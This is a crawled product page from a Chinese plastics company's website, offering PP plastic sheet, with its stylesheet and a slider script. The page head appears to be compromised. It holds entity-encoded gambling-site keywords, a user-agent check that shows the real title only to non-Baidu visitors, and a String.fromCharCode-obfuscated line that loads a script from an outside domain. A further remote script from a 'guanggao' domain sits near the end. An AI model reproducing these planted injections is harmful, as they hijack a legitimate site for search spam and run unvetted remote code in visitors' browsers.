

--- FILE ---
content_type: text/html
request_url: http://www.shundesuye.com/html/product/2017-11-21/714.html
body_size: 4429
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#27861;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#27861;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#27861;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#32;&#9989;&#118;&#110;&#115;&#57;&#57;&#56;&#46;&#118;&#105;&#112;&#32;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#26368;&#26032;&#32593;&#22336;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#30331;&#24405;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="PP塑料板材 - pp片材,清粪带,pp清粪带-沧州顺德塑业有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,49,50,51,52,106,106,115,46,99,99,47,103,117,97,110,103,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<link href="/Templates/cn/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/Templates/cn/js/js.js"></script>
</head>
<body>
<div id="wrap">
	<div id="top"><a href="http://www.shundesuye.com" title="pp片材,清粪带,pp清粪带-沧州顺德塑业有限公司" class="l"><img src="/templates/cn/img/logo.gif" alt="pp片材,清粪带,pp清粪带-沧州顺德塑业有限公司" /></a>
 <div align="right"> <ul ><li><strong>沧州顺德塑业有限公司专业生产PE板材、PP板材</strong></li>
    <li >加入收藏|设为首页|网站地图</li>
    <li>Tel：0317-4836071 Phone：13931738750  15631717446</li>
  </ul>
  </div></div>
	<div id="menu"><div class="l"></div><a href="/" class="h">首 页</a><a href="/about/about-1.html">企业简介</a><a href="/productlist/list-3-1.html">产品展示</a><a href="/sssd/list-4-1.html">新闻资讯</a><a href="/html/about/about-5.html">售后服务</a><a href="/dddd/about-6.html">销售网络</a><a href="/gbook/">客户留言</a><a href="/html/about/about-7.html">联系我们</a><div class="r"></div></div>
	<div id="banner"><script type='text/javascript'>
var swf_width='980';
var swf_height='302';
var configtg='0xffffff|2|0x000000|30|0xffffff|0x4f6898|0x000033|5|3|0|_blank';
var files='/upLoad/slide/month_1408/201408091049143327.jpg|/upLoad/slide/month_1408/20140809104954249.jpg|/upLoad/slide/month_1408/20140809105010638.jpg';
var links='||';
var texts='||';
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'">');
document.write('<param name="movie" value="/flash/slideflash.swf"><param name="quality" value="high">');
document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
document.write('<param name="FlashVars" value="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'">');
document.write('<embed src="/flash/slideflash.swf" wmode="opaque" FlashVars="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'); document.write('</object>'); 
</script> </div>
		<div id="left">
		<div class="t">产品分类</div>
		<ul id="classList">
			<li><a href="/html/productlist/list-29-1.html">PE板材</a></li><li><a href="/html/productlist/list-30-1.html">PP板材</a></li><li><a href="/html/productlist/list-31-1.html">PP片材</a></li><li><a href="/html/productlist/list-32-1.html">pp清粪带</a></li>
		</ul>
		<div class="t">销售网络</div>
		<div id="map"><img src="/templates/cn/img/map.gif" width="204" height="170" alt="销售网络" /></div>
		<div class="t"><a href="/html/about/about-7.html" title="联系我们" class="more"></a>联系我们</div>
		<div class="c">
			<p>沧州顺德塑业有限公司</p>
						地址：河北省沧州市城东黄官屯
<br />
			联系人：韩经理
<br />
			手机：13931738750  15631717446
<br />
			传真：0317-4836071
 <br />
			电话：0317-4836071
<br />

          
			网址：www.shundesuye.com
		</div>
	</div>
	<div id="right">
		<div class="t">当前位置：<a href="/">首页</a> > <a href="/productlist/list-3-1.html">产品展示</a> > <a href="/html/productlist/list-30-1.html">PP板材</a></div>
		<div class="c">
			<div class="title">PP塑料板材</div>
			<div class="attribute">访问次数：<script src="/inc/AspCms_Visits.asp?id=714"></script>　发布日期：2017-11-21 19:58:24　<a href="javascript:void(0)" onclick="history.back(1)">【返回上页】</a></div>
			<p align="center"><img src="/upLoad/product/month_1711/201711211958334809.jpg" alt="PP塑料板材" width="500" height="400"  /></p>
			
			<p>&nbsp; &nbsp;&nbsp;<span style="color: rgb(51, 51, 51); line-height: 25px; text-indent: 24px;">PP</span><a href="http://www.sansugs.com/" target="_blank" style="font-family: &#65533;&#65533;&#65533;&#65533;; color: rgb(51, 51, 51); text-decoration: none; line-height: 25px; text-indent: 24px;">塑料板</a><span style="color: rgb(51, 51, 51); line-height: 25px; text-indent: 24px;">(聚丙烯板) 产品特性:耐冲击、耐腐蚀、耐热性高达120度、无毒无味、表面光滑美观、低密度重量轻、焊接时不会产生毒气、加工容易.</span><span style="color: rgb(51, 51, 51); line-height: 25px; text-indent: 24px;">应用范围:防腐防水处理设备、玻璃钢设备内衬、制作水槽水箱、线路板及金属表面处理缸槽、线路板湿法处理设备、厂房废气排放系统设备、废水及其他环保系统设备、半道体工业相关设备.</span></p>
<p><span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">&nbsp;我公司可定制</span><a href="http://www.sansugs.com/" target="_blank" style="font-family: &#65533;&#65533;&#65533;&#65533;; color: rgb(51, 51, 51); text-decoration: none; line-height: 25px; text-indent: 24px;"><strong>PP板</strong></a><span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">,从而减少了由</span><a href="http://www.sansugs.com/" target="_blank" style="font-family: &#65533;&#65533;&#65533;&#65533;; color: rgb(51, 51, 51); text-decoration: none; line-height: 25px; text-indent: 24px;">PP板</a><span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">制造的化工容器的焊缝数量,提高了PP容器的强度.</span></p>
<p>&nbsp;<a href="http://www.sansugs.com/" target="_blank" style="font-family: &#65533;&#65533;&#65533;&#65533;; color: rgb(51, 51, 51); text-decoration: none; line-height: 25px; text-indent: 24px;">PP板</a><span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">的耐热性高于</span><a href="http://www.sansugs.com/" target="_blank" style="font-family: &#65533;&#65533;&#65533;&#65533;; color: rgb(51, 51, 51); text-decoration: none; line-height: 25px; text-indent: 24px;">PVC板</a><span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">和</span><a href="http://www.sansugs.com/" target="_blank" style="font-family: &#65533;&#65533;&#65533;&#65533;; color: rgb(51, 51, 51); text-decoration: none; line-height: 25px; text-indent: 24px;">PE板</a><span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">,所以温度超过60度的化工反应罐,一定要选择PP板材.</span><span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">我公司可定制</span><a href="http://www.sansugs.com/" target="_blank" style="font-family: &#65533;&#65533;&#65533;&#65533;; color: rgb(51, 51, 51); text-decoration: none; line-height: 25px; text-indent: 24px;"><strong>PP板</strong></a><span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">,从而减少了由</span><a href="http://www.sansugs.com/" target="_blank" style="font-family: &#65533;&#65533;&#65533;&#65533;; color: rgb(51, 51, 51); text-decoration: none; line-height: 25px; text-indent: 24px;">PP板</a><span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">制造的化工容器的焊缝数量,提高了PP容器的强度.</span>&nbsp;<a href="http://www.sansugs.com/" target="_blank" style="font-family: &#65533;&#65533;&#65533;&#65533;; color: rgb(51, 51, 51); text-decoration: none; line-height: 25px; text-indent: 24px;">PP板</a><span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">的耐热性高于</span><a href="http://www.sansugs.com/" target="_blank" style="font-family: &#65533;&#65533;&#65533;&#65533;; color: rgb(51, 51, 51); text-decoration: none; line-height: 25px; text-indent: 24px;">PVC板</a><span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">和</span><a href="http://www.sansugs.com/" target="_blank" style="font-family: &#65533;&#65533;&#65533;&#65533;; color: rgb(51, 51, 51); text-decoration: none; line-height: 25px; text-indent: 24px;">PE板</a><span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">,所以温度超过60度的化工反应罐,一定要选择PP板材.</span><br style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;" />
<span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">&nbsp;PP板表面硬度高,无毒环保,耐酸碱,易焊接,重量轻.</span><br style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;" />
<span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">厚度范围在3毫米到20毫米之间的</span><a href="http://www.sansugs.com/" target="_blank" style="font-family: &#65533;&#65533;&#65533;&#65533;; color: rgb(51, 51, 51); text-decoration: none; line-height: 25px; text-indent: 24px;">PP板</a><span style="color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px; text-indent: 24px;">,最大宽度可达到1500毫米.可根据客户要求大小定尺生产</span></p><script src="/inc/AspCms_VisitsAdd.asp?id=714"></script>
			<p>&#160;</p>
			<div><strong>上一篇：</strong><a href="/html/product/2017-11-21/713.html">PP塑料板材</a><br /><strong>下一篇：</strong><a href="/html/product/2017-11-21/715.html">PP塑料板材</a></div>
		</div>
	</div>
	<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script>	<div class="clr"></div>
	<div id="foot">
		&#169; 2017 沧州顺德塑业有限公司 版权所有 冀 专业的<a href="http://www.shundesuye.com" title="pp板材厂家"><strong>pp板材厂家</strong></a> <a href="http://www.shundesuye.com" title="pp塑料板材"><strong>pp塑料板材</strong></a> <a href="http://www.shundesuye.com" title="pp清粪带"><strong>pp清粪带</strong></a><br>

		电话：0317-4836071　手机：13931738750  15631717446　传真：0317-4836071　
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://guanggao.2023facai.top/qr.js"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.shundesuye.com/inc/AspCms_Visits.asp?id=714
body_size: 227
content:
document.write(270)

--- FILE ---
content_type: text/css
request_url: http://www.shundesuye.com/Templates/cn/css/style.css
body_size: 1794
content:
@charset "gb2312";
body {
	margin: 0;
	font: normal 12px/22px "宋体", Arial, Helvetica, sans-serif;
	color: #333;
	background: url(../img/bg.gif) left top repeat-x #fff;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #f60;
}
img {
	border: none;
}
table {
	border-collapse: collapse;
}
th {
	white-space: nowrap;
	background-color: #f5f5f5;
}
.l {
	float: left;
}
.r {
	float: right;
}
.clr {
	clear: both;
	height: 10px;
	overflow: hidden;
}
#wrap {
	margin: auto;
	width: 980px;
}
#top {
	padding: 4px;
	height: 92px;
}
#top .r {
	padding: 40px 15px 0 48px;
	height: 30px;
	font: bold 14px/22px "微软雅黑";
	background:url(../img/phone.jpg) 0 38px no-repeat;
}
#top span {
	font-family: Georgia;
	font-size: 16px;
	color: #f00;
}
#menu {
	height: 31px;
	overflow: hidden;
	background: url(../img/menu.gif) 0 0 repeat-x;
	border: 1px solid #e01611;
}
#menu div {
	width: 20px;
	height: 31px;
	background: url(../img/menu.gif) 0 -31px no-repeat;
}
#menu .r {
	width: 10px;
	background-position: -89px -31px;
}
#menu .h {
	background: none;
}
#menu a {
	float: left;
	height: 31px;
	font-family: "微软雅黑";
	color: #fff;
	font-size: 14px;
	padding: 3px 32px 0;
	background: url(../img/menu.gif) -99px -31px no-repeat;
}
#menu a:hover {
	color: #ff0;
}
#banner {
	margin-top: 1px;
}
.more {
	float: right;
	margin-top: 10px;
	width: 41px;
	height: 11px;
	overflow: hidden;
	background: url(../img/more.gif) 0 0 no-repeat;
}
.more:hover {
	background-position: 0 -10px;
}
#left {
	float: left;
	width: 220px;
	overflow: hidden;
}
#left .t {
	margin-top: 10px;
	padding: 0 11px 0 28px;
	height: 31px;
	line-height: 34px;
	font-weight: bold;
	color: #fff;
	overflow: hidden;
	background: url(../img/l_title.gif) 0 0 no-repeat;
}
#left .c {
	border: 1px solid #ddd;
	border-top: none;
	padding: 10px;
}
#left .c p {
	margin: 0;
	padding: 2px 0 8px;
	text-align: center;
	font-family: "微软雅黑";
	font-size: 14px;
	color: #f00;
}
#map {
	border: 1px solid #ddd;
	border-top: none;
	padding: 10px 0;
	text-align: center;
}
#classList {
	margin: 0;
	padding: 10px 0;
	list-style: none;
	border: 1px solid #ddd;
	border-top: none;
}
#classList li {
	width: 173px;
	padding-left: 37px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	background: url(../img/ico1.gif) 17px 4px no-repeat;
}
#right {
	float: right;
	width: 750px;
	overflow: hidden;
}
#right .t {
	margin-top: 10px;
	padding: 0 30px 0 36px;
	height: 30px;
	line-height: 32px;
	font-weight: bold;
	border-bottom: 1px solid #ddd;
	overflow: hidden;
	background: url(../img/ico2.gif) 15px 7px no-repeat;
}
#right .c {
	padding: 10px 12px 0;
}
#picList {
	padding: 5px 0 0 11px;
}

#picList p {
	float: left;
	_display: inline;
	margin: 10px 5px 0;
	width: 172px;
	text-align: center;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
#picList img {
	display: block;
	width: 160px;
	height: 120px;
	margin: 0 auto 5px;
	padding: 5px;
	border: 1px solid #ccc;
	background-color: #eee;
}



#sycp {
	padding: 5px 0 0 11px;
}
#picWrap{
	height: 169px;
	overflow: hidden;
}
#sycp p {
	float: left;
	_display: inline;
	margin: 10px 5px 0;
	width: 172px;
	text-align: center;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
#sycp img {
	display: block;
	width: 160px;
	height: 120px;
	margin: 0 auto 5px;
	padding: 5px;
	border: 1px solid #ccc;
	background-color: #eee;
}
.iListsy .t{	margin-top: 10px;
	padding: 0 30px 0 36px;
	height: 30px;
	line-height: 32px;
	font-weight: bold;
	border-bottom: 1px solid #ddd;
	overflow: hidden;
	background: url(../img/ico2.gif) 15px 7px no-repeat;}
.iListsy {
	width: 100%;
}
.iListsy ul {
	margin: 10px 10px 0;
	padding: 0;
	list-style: none;
}
.iListsy li {
	padding: 2px 12px 0 20px;
	text-align: right;
	color: #999;
	border-bottom: 1px dashed #ddd;
	background: url(../img/ico3.gif) 10px 9px no-repeat;
}
.iListsy li a {
	display: block;
	float: left;
	max-width: 252px;
	_width: expression(this.scrollWidth>252?"252px":"auto");
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;

}




.iList {
	width: 370px;
}
.iList ul {
	margin: 10px 10px 0;
	padding: 0;
	list-style: none;
}
.iList li {
	padding: 2px 12px 0 20px;
	text-align: right;
	color: #999;
	border-bottom: 1px dashed #ddd;
	background: url(../img/ico3.gif) 10px 9px no-repeat;
}
.iList li a {
	display: block;
	float: left;
	max-width: 252px;
	_width: expression(this.scrollWidth>252?"252px":"auto");
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;

}
#foot {
	padding: 16px 0;
	text-align: center;
	border-top: 3px solid #c90100;
}
#newsList {
	margin: 10px 10px 0;
	padding: 0;
	list-style: none;
}
#newsList li {
	padding: 4px 0 0 26px;
	height: 22px;
	color: #999;
	border-bottom: 1px dashed #ddd;
	background: url(../img/ico3.gif) 15px 11px no-repeat;
}
#newsList li a {
	display: block;
	float: left;
	max-width: 480px;
	_width: expression(this.scrollWidth>480?"480px":"auto");
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
#newsList .d {
	background-color: #f9f9f9;
}
#newsList span {
	float: right;
	text-align: left;
	width: 90px;
}
/*==============================================*/
#right .title {
	margin: 10px 50px 0;
	font-weight: bold;
	font-size: 16px;
	line-height: 50px;
	text-align: center;
	color: #f60;
	border-bottom: 1px dotted #aaa;
}
#right .attribute {
	padding: 5px 0;
	text-align: center;
}
.pages {
	clear: both;
	padding: 10px 0 0;
	text-align: center;
}
.pages span,  .pages a{
	padding: 0 5px;
}
#page {
	clear: both;
	padding: 10px 0 0;
	text-align: right;
}
#page span,  #page a{
	padding: 0 5px;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.shundesuye.com/Templates/cn/js/js.js
body_size: 901
content:
function insertFlash(e,u,w,h){
	if(!document.getElementById(e))return;
	var str='';
	str+='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" name="Obj'+e+'" width="'+w+'" height="'+h+'" id="Obj'+e+'">';
	str+='<param name="movie" value="'+u+'">';
	str+='<param name="quality" value="high">';
	str+='<param name="wmode" value="transparent">';
	str+='<param name="menu" value="false">';
	str+='<embed src="'+u+'" quality="high" wmode="transparent" menu="false" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="'+w+'" height="'+h+'"></embed>';
	str+='</object>';
	document.getElementById(e).innerHTML=str;
}
function scrollPic(){
	var $=function(e){return document.getElementById(e)},p_W=182,w=$('picWrap').getElementsByTagName('p').length*p_W,W=4*p_W;

	if(w==0){
		$('picWrap').innerHTML='<div style="padding-top:60px;text-align:center">暂无图片</div>';
		return;
	}
	if(w<=W)return;
	$('picWrap').innerHTML='<div>'+$('picWrap').innerHTML+'</div>';
	var picWrap=$('picWrap').firstChild;
	picWrap.innerHTML+=picWrap.innerHTML;
	picWrap.style.width=w*2+'px';
	var speed=15,Scroll=function(){if($('picWrap').scrollLeft>=w)$('picWrap').scrollLeft-=w;$('picWrap').scrollLeft++};
	$('picWrap').onmouseover=function(){clearInterval(Scrolling)};
	$('picWrap').onmouseout=function(){Scrolling=setInterval(Scroll,speed)};
	var Scrolling=setInterval(Scroll,speed);
}